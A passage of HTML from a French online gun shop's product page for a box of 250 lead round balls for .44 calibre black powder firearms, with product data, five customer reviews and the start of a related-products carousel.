itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Conditionnement de 250 balles en 454.\n\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;BULL440454\&quot;&gt;\n            &lt;meta itemprop=\&quot;brand\&quot; content=\&quot;BallEurope\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;9.2\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;5\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;three-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Dimensions approximatives \n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/6stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;6&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2024-01-15\&quot;&gt;\n                                15\/01\/2024\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred83                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Les dimensions relev\u00e9es sont tr\u00e8s variables pour chaque balle.\\r\\n Cet \u00e9cart s\\&#039;observe aussi sur une m\u00eame balle o\u00f9 l\\&#039;on constate des diam\u00e8tres allant de 11mm \u00e0 11,6 mm (soit une ovalisation de plus de 6\/10 e  de mm).\\r\\n                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles rondes\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-08-21\&quot;&gt;\n                                21\/08\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Gigi 85                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s bon rapport qualit\u00e9 prix ; plomb brillant qui \u00e9vite de se salir les doigts .                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles pn 454\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-07-31\&quot;&gt;\n                                31\/07\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Albator 84                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s bon produit.\\r\\nQue du positif.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Balles 454\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-01-30\&quot;&gt;\n                                30\/01\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Fred                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Boite arriv\u00e9e \u00e9clat\u00e9 dans le colis,  ce n\\&#039;est pas d\u00fb au transport ,elle \u00e9tait re-scotch\u00e9 !                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            CAL 44\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2022-02-21\&quot;&gt;\n                                21\/02\/2022\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                jeff                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        R.A.S                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n            &lt;div id=\&quot;more_less\&quot;&gt;\n            &lt;button class=\&quot;button btn btn-default button button-small\&quot; id=\&quot;displayMore\&quot;&gt;\n                &lt;span&gt;&lt;i class=\&quot;icon-plus-square\&quot;&gt;&lt;\/i&gt; Afficher plus&lt;\/span&gt;\n            &lt;\/button&gt;\n            &lt;button class=\&quot;button btn btn-default button button-small\&quot; id=\&quot;displayLess\&quot;&gt;\n                &lt;span&gt;&lt;i class=\&quot;icon-minus-square\&quot;&gt;&lt;\/i&gt; Afficher moins&lt;\/span&gt;\n            &lt;\/button&gt;\n        &lt;\/div&gt;\n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;balles-rondes&quot;,&quot;category_name&quot;:&quot;Balles rondes&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:27.416667,&quot;price_without_reduction&quot;:32.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Mod\u00e8le&quot;,&quot;value&quot;:&quot;454&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;44&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Conditionnement&quot;,&quot;value&quot;:&quot;250&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38680&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38673-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38673&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-small_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-medium_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-large_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-cart_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-home_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/38680-thickbox_default\/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;38680&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:32.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Modèle</dt>
                    <dd class="value">454</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">44</dd>
                                    <dt class="name">Conditionnement</dt>
                    <dd class="value">250</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>



            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


                <div class="lgcomment_summary">
            <div class="commentfiltertitle"><span style="text-transform:uppercase;font-weight:bold;">Filtrer les avis</span></div>
            <div class="clearfix"></div>
            <div class="commentfilter" data-filter="five-stars"><span ><img src="/modules/lgcomments//views/img/stars/plain/yellow/10stars.png" width="80%"> (4)</span></div>
            <div class="commentfilter" data-filter="four-stars"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/8stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="three-stars"><span ><img src="/modules/lgcomments//views/img/stars/plain/yellow/6stars.png" width="80%">(1)</span></div>
            <div class="commentfilter" data-filter="two-stars"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/4stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="one-star"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/2stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="zero-star"><span style="pointer-events: none;"><img src="/modules/lgcomments//views/img/stars/plain/yellow/0stars.png" width="80%">(0)</span></div>
            <div class="commentfilterreset"><span><i class="icon-refresh"></i>  Réinitialiser</span></div>
            <div style="clear:both;"></div>
        </div><br>
    
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454">
            <meta itemprop="description" content="Conditionnement de 250 balles en 454.
">
            <meta itemprop="sku" content="BULL440454">
            <meta itemprop="brand" content="BallEurope">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="9.2">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="5">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="three-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Dimensions approximatives 
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/6stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">6</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2024-01-15">
                                15/01/2024
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred83                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Les dimensions relevées sont très variables pour chaque balle.\r\n Cet écart s\'observe aussi sur une même balle où l\'on constate des diamètres allant de 11mm à 11,6 mm (soit une ovalisation de plus de 6/10 e  de mm).\r\n                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles rondes
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-08-21">
                                21/08/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Gigi 85                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très bon rapport qualité prix ; plomb brillant qui évite de se salir les doigts .                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles pn 454
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-07-31">
                                31/07/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Albator 84                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très bon produit.\r\nQue du positif.                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Balles 454
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-01-30">
                                30/01/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Fred                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Boite arrivée éclaté dans le colis,  ce n\'est pas dû au transport ,elle était re-scotché !                     </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            CAL 44
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2022-02-21">
                                21/02/2022
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                jeff                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        R.A.S                    </div>
                                    </div>
                    </span>
    
            <div id="more_less">
            <button class="button btn btn-default button button-small" id="displayMore">
                <span><i class="icon-plus-square"></i> Afficher plus</span>
            </button>
            <button class="button btn btn-default button button-small" id="displayLess">
                <span><i class="icon-minus-square"></i> Afficher moins</span>
            </button>
        </div>
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                            
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-KBLXC90XLT", "currency": "EUR", "value": 32.9, "items": [{"item_id":9969,"item_name":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","affiliation":"Mon Armurerie En Ligne","index":0,"price":32.9,"quantity":1,"item_brand":"BallEurope","item_category":"Balles rondes","item_category2":"Munitions Poudre Noire","item_category3":"MUNITIONS ET CHARGEURS"}]});
      });
</script>
<section class="category-products block block-section">
  <div class="section-title"><span>           6 autres produits qui pourraient vous intéresser
      </span>
  </div>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11813 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11813"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/balles-rondes/11813-boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41426-home_default/boite-200-balles-rondes-pour-poudre-noire-calibre-50-490.jpg"
